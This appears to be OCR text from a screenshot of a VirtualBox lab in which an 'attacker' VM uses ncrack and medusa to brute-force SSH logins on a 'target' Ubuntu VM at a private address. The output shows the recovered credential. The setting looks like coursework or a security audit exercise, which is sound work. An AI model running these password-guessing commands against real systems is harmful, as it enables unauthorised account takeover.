 target [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ubuntu 16.04.3 LTS target tty1
target login:
Right Ctrl
attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:19 1
Terminal
root@attacker: ~
File Edit View Search Terminal Help
root@attacker:~# ncrack -vv --user target 192.168.1.1:22
Starting Ncrack 0.5 ( http://ncrack.org ) at 2017-10-26 04:14 EDT
Discovered credentials on ssh://192.168.1.1:22 'target' '12345678'
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2017-10-26_04-15
root@attacker:~# ^C
root@attacker:~# service ssh restart
root@attacker:~# nano /etc/ssh/sshd_config
root@attacker:~# service ssh restart
root@attacker:~# medusa -u target -P 10_million_password_list_top_1000000.txt -h
 192.168.1.1 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ssh] Host: 192.168.1.1 (1 of 1, 0 complete) User: target (1 of 1
, 0 complete) Password: 123456 (1 of 999999 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.1 (1 of 1, 0 complete) User: target (1 of 1
, 0 complete) Password: password (2 of 999999 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.1 (1 of 1, 0 complete) User: target (1 of 1
, 0 complete) Password: 12345678 (3 of 999999 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.1.1 User: target Password: 12345678 [SUCCESS]
root@attacker:~#
Right Ctrl
IDEA
uni...
Visual Studio
Code
BAB 13
audit.pdf
SourceTree
PDF
Vuze
BAB 13
Spotify